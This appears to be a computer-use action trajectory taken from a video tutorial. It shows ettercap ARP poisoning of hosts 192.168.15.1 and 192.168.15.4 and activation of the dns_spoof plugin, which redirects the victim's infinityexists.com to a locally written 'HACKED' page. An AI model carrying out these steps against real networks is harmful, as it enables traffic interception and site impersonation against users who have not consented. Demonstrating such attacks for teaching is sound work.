
- Move into /usr/local/apache/htdocs and start a new empty nano buffer
{"action": "type", "text": "htdocs"}

{"action": "type", "text": "nano"}

{"action": "type", "text": "Inf"}

- Write 'Infinity Exists was HACKED!!!!!' and save it as index.html in htdocs
{"action": "type", "text": "Infinity Exists was A"}

{"action": "type", "text": "HACKED!!!"}

{"action": "type", "text": "!!"}

{"action": "mouse_move", "coordinate": [508, 358]}

{"action": "key", "text": "ctrl+x"}

- Save etter.dns, relaunch ettercap -G and scan, finding hosts 192.168.15.1 and 192.168.15.4
{"action": "key", "text": "ctrl+x"}

{"action": "type", "text": "ettercap -G"}

{"action": "left_click", "coordinate": [132, 50]}

- Set 192.168.15.4 as Target 1, 192.168.15.1 as Target 2, and start ARP poisoning sniffing remote connections
{"action": "left_click", "coordinate": [356, 292]}

{"action": "left_click", "coordinate": [558, 292]}

{"action": "left_click", "coordinate": [252, 46]}

{"action": "left_click", "coordinate": [344, 296]}

{"action": "left_click", "coordinate": [412, 46]}

- Activate the dns_spoof plugin so the victim's infinityexists.com loads the hacked page
{"action": "left_click", "coordinate": [472, 68]}

{"action": "double_click", "coordinate": [100, 184]}

{"action": "mouse_move", "coordinate": [276, 120]}

- Search Google for 'infinity exists' and follow the Infinity Exists result
{"action": "type", "text": "infinity exists"}

{"action": "left_click", "coordinate": [50, 172]}

- Deactivate the dns_spoof plugin and stop the MITM attack via Mitm > Stop mitm attack(s)
{"action": "left_click", "coordinate": [102, 184]}

{"action": "left_click", "coordinate": [252, 44]}

{"action": "left_click", "coordinate": [318, 140]}

- Add host 192.168.15.4 as Target 1 from the Host List and review the Targets view
{"action": "left_click", "coordinate": [152, 74]}

{"action": "mouse_move", "coordinate": [324, 156]}

{"action": "mouse_move", "coordinate": [124, 112]}

{"action": "left_click", "coordinate": [82, 76]}

{"action": "left_click", "coordinate": [356, 292]}
